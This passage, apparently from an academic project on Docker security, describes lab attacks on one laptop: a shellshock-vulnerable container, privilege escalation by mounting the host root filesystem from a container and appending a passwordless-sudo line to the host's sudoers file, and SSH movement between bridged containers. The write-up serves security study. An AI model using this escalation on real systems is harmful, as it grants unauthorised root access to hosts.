The primary purpose of the last attack is to examine Docker security using a vulnerable application downloaded from the Docker Hub repository. The application runs a simple webpage and is vulnerable to shellshock exploit. Shellshock is a Unix bash vulnerability that allows an attacker to execute arbitrary commands either remotely or locally with high authority. It was first released on 24 September 2014 and is now publicly disclosed on the CVE database as CVE-2014-6271 [85]. Therefore, in this attack, the container with the vulnerable application is the victim, and the rest two are alpine containers pulled from the Docker Hub used as hijackers. Figure 12 illustrates the block diagram with the three containers running on the Docker host. This attack uses Netcat to monitor the traffic flow between the container and the victim container [86]. It also utilises tools used similar to the other two attacks, including Linux and Docker commands.

Figure 13: Network topology with the vulnerable application.

IMPLEMENTATION
This section discusses the implementation process step by step of each attack used. The author used a single laptop with Ubuntu release 20.04 and Docker version 20.10.7 installed to execute the attacks on the designed Docker ecosystem, and they are the essential tools of this project. Both the tools are installed with their latest version in order to examine and provide a clear picture of the current Docker security challenges. Although the experiment uses a single host, it is also possible to replicate the same attacks with multiple machines connected via a network. First, the Ubuntu kernel version is verified, as shown in figure 14, and then the implementation process starts with installing and verifying the Docker engine on the Ubuntu laptop, using the command shown in figure 15.

Figure 14: Checking Ubuntu version.

Figure 15: installing Docker engine on the host machine.
The screenshot below verifies the Docker version installed on the host machine. The Docker engine installed is version 20.10.7 and is the latest.

Figure 16: verification Docker engine.
Further, this project uses a single laptop using Ubuntu OS. The specifications of the laptop used is presented in figure 17.

Figure 17: the laptop specifications.

SUMMARY
This section presented the design and implementation process for the aimed attacks. All the attacks will be conducted on a single Ubuntu laptop with OS version 20.04 and Docker version 20.10.7 installed.
Following chapter covers the execution procedures and methods applied to undertake of each attack step by step.

-TESTING AND EXPERIMENTING

Overview
This chapter will provide the techniques and procedures used to undertake of the attacks discussed in the previous chapter. All the steps taken to execute each attack are presented in screenshots along with a brief explanation of the commands and methods applied.

Privilege Escalation Attack
This attack’s primary purpose is to show how a user with limited privilege can elevate to a root user. Therefore, a user is created on the host machine using the command shown in figure 18 and is verified as shown in figure 19.

Figure 18: user created on the host machine.

Figure 19: output of cat /etc/passwd command on the host.
Further, the attacker is created with no permission to run any root commands. The output of the sudo visudo command shown in 20 verifies that the attacker user is not a member of the root users. However, the ultimate goal is to compromise and control the host machine without knowing its root password and elevate the attacker to the root groups.

Figure 20: output of sudo visudo.
However, the user also needs to have Docker permission in order to interact with Docker. Thus, the user is added to the Docker group using the command in figure 21. This implies that the user can run and interact with Docker. Figure 22 is the output of the getent group Linux command, showing that the attacker is part of the Docker group.


Figure 21: user added to the Docker group.

Figure 22: output of the getent group command.
The following steps and procedures have been used to build the platform for the attacker using Dockerfile.
- A file directory named escape is created on the home directory of the attacker user, as shown in figure 23. Its primary purpose is to store and save the Dockerfile created by the attacker.

Figure 23: creating file directory for the attacker.
- The Dockerfile shown in figure 24 is created using a vim text editor. It is built based on wheezy, lightweight Linux Debian distribution. This Dockerfile provides the baseline to create an image, enabling the attacker to mount the whole file system automatically. The ENV variable is used to specify where the attacker wants to work. Simply put, it is used as a working directory acting as the mount point for the file system. The RUN command executes mkdir to create a directory where the Docker image works within the current or parent directory, in this case, within the /attacker ENV variable. Eventually, this Dockerfile allows the attacker inside a container to mount the whole file system of the Docker host machine.

Figure 24: creating the Dockerfile.
- At this stage, the Docker image is ready and is built using the command shown in figure 25. The image is tagged as attacker just for simplicity and clarity, but it can also be tagged with different names.

Figure 25: run the Docker image.
- A container is then created with the command shown in figure 26. The command specifies a volume that allows to mount the host’s root file system and put it in the working directory defined in figure 24, which is /attacker. Also, the container is defined to run in interactive mode, enabling the attacker to execute bash commands on the container. The output shows that the user has a root privilege within the current Docker instance or container. This means that the attacker has root access to the target’s file system, the Ubuntu laptop.

Figure 26: A container with volume mounted, giving shell access.
- The attacker can run root commands within the container and thus edit the sudoers file system on the Ubuntu laptop, as shown in figure 27. However, the attacker cannot run vim or nano text editors as they are not installed on the container.

Figure 27: access to the host’s sudoers file system.
- However, the attacker can echo and append the syntax to the sudoers files using the commands given in figure 28. The syntax “attacker ALL=(ALL) NOPASSWD: ALL” permits the attacker to run commands using sudo without a password and is appended to the mount point /attacker/etc/sudoers. At this point, the attacker escalates his/her privilege to a root user and now can run any root commands on the Ubuntu laptop.
Figure 28: appending the syntax to run sudo commands without password.
- Figure 29 shows the evidence that the attacker has now the ability to run any sudo commands as a root without supplying a password. As a result, the attacker manages to be part of the sudoers group using the privilege escalation technique. This means that the attacker becomes a root user and can run any commands on the host machine.

Figure 29: the attacker user is added to the sudoers.

Container breakout
This attack utilises a simple SSH service to demonstrate container to container attack or known as container breakout, and also container to host attack. The attack mainly uses two Dockerfiles: one with SSH port exposed and the other without SSH enabled. In addition, an alpine Docker image pulled from Docker Hub is used to add necessary tools and packages during the exploitation. Therefore, for this attack, the implementation process starts creating the two Docker images locally. The first Dockerfile installs and configures OpenSSH server when a container starts, as shown in figure 30. OpenSSH is a protocol that provides a secure communication between hosts over a network [87, 88]. The Dockerfile is created based on Ubuntu 16.04 base image. It also sets the root password to “attacker” inside the Docker container, as shown in the figure, on line 4.
Further, it exposes the default SSH port 22 to allow the Docker container to listen on this port. Finally, it starts the OpenSSH in the background when the container is started. Similarly, the second Dockerfile is analogous to the first Dockerfile, except it does not expose the SSH port 22 on the containers, as shown in figure 31. For clarity, each Dockerfile provides comments for each command used to create the Docker images files, as shown in figures 30 and 31.

Figure 30: Dockerfile for OpenSSH-server with SSH port exposed.


Figure 31:Dockerfile with no SSH port exposed.
Next, the first image for the SSH enabled is created using the Docker commands shown in figure 32. The image is tagged as ssh_enabled just for simplicity and clarity. The Docker engine then creates a virtual environment (container) for the OpenSSH server application based on the instructions and commands of the base image. Similarly, the second image is created using the commands given in figure 33, tagged as ssh_disabled.

Figure 32: image created for the SSH enabled application.


Figure 33: Docker image created for the NON-SSH application.
At this stage, the templates to create an image for each application are already created. Now, it is time to launch a container for each application based on the previously defined images. The primary purpose of creating containers is to run applications in isolated environment with their networking and file systems wholly separated from the host. Therefore, the two containers are launched according to their base image defined, as shown in figure 34. The first container is launched based on the ssh_enabled image and thus exposes port 22 to the host (Ubuntu). The container is also set to run in the background with the name con_ssh. The second container runs with the name con_nossh created based on the ssh_disabled image in the background but without forwarding its port 22. The containers are given names just for simplicity and clarity, although to run containers without names is possible. Figure 34 illustrates the commands used to launch each container.

Figure 34: launching the two containers.
Additionally, an alpine image-based container is created, as shown in figure 35. As mentioned above, alpine is a super lightweight Linux Debian image and therefore takes less time to deploy compared to other base images, like Ubuntu. Also, most base images came with minimal features and packages. Therefore, the alpine image is used to add and run the missing packages in the other two containers. Thus, the attacker can use the alpine container to add tools and gather accurate information. The alpine container is launched using the commands shown in the figure below. First, the alpine image is pulled from the Docker Hub repository, and then an interactive container that provides access to the system shell is created with the name apline1. As such, this will enable the user to execute shell commands.

Figure 35: Alpine container with access to the shell.
Next, the containers are tested and verified, as shown in figure 36, and they are running as expected. As it can be seen, the SSH port 22 of the con_ssh container is forwarded to the host TCP port 49153.
Figure 36: testing and checking the containers.
As discussed previously, Docker containers run in their virtual environment wholly separated from the host, similar to virtual machines (VM). This means containers have their own space, containing networking, file system, and isolated processes. Docker uses its default bridge network system to connect containers, though it offers various other options. As for this project, the containers are shaped to use the bridge network. The three containers are on the same Docker host, the Ubuntu laptop; however, they are completely isolated from it. Figure 37 is a portion output of docker network inspect bridge command. As can be seen, the important points are highlighted for brevity. The containers are assigned with default IP address generated by the Docker engine as the following list:
- 172.17.0.2/16 to container con_ssh.
- 172.17.0.3/16 to container con_nossh.
- 172.17.0.4/16 to container alpine1.


Figure 37: output of Docker network inspect bridge.
The command in figure 38 is used to obtain and find the port forwarded to the host machine. The results show that port 22 of container con_ssh is forwarded to the host TCP port 49153. This means that any external host can access the container through the host port 49153.

Figure 38: port published to the host.
Consequently, the author was able to ssh into the exposed port of con_ssh via the forwarded port 49153, as shown in 39. As mentioned above, the root user password is attacker. Even external hosts to the Docker host can also access the container via this forwarded port.

Figure 39: ssh into the con_ssh via the forwarded port.
The containers communicate with each other as they are connected to the same default virtual bridge. However, the default Docker network bridge does not have the capabilities to filter network traffic or packets. This means that external hosts or any other containers can exploit the vulnerabilities of the bridge and access the inside containers. To exploit such vulnerabilities, the first container (con_ssh) is configured, exposing port 22 to allow ssh connections from the Docker host and external hosts, as well as containers. Conversely, the second container (con_nossh) accepts neither ssh nor any other connections. The aim is to compromise the second container from the host through its bridge IP address, although its ssh port is disabled. As shown in figure 40, the con_nossh container is logged into from the Ubuntu machine. This implies that external hosts that can see the Docker host can also access the con_ssh container through the port shown in figure 39.

Figure 40: host ssh to the con_nossh container.
Alternatively, the con_nossh also accepts ssh connections from the con_ssh container, though its ssh port is not exposed. This is mainly because the default network bridge does not filter traffic coming from containers connected to the same virtual bridge. Figure 41 shows ssh connection from the ssh exposed container to the non-exposed container.

Figure 41: ssh from con_ssh to con_nossh.
Similarly, the attacker (alpine) container accessed the non-ssh container, as shown in figure 42. At this point, the attacker can exploit the container environment by updating packages and necessary tools, as the alpine base image includes most command-line tools. Thus, the attacker can leverage the features of the alpine image to further his/her attacks on the compromised container.

Figure 42: Alpine ssh to the con_nossh container.
Attackers also need to track which systems or resources they have landed, especially exploring, and exploiting the Docker environment. In such cases, the attacker can use the Linux command in figure 43 to identify the system. The output shows that the attacker landed on a container.

Figure 43: identifying the systems.
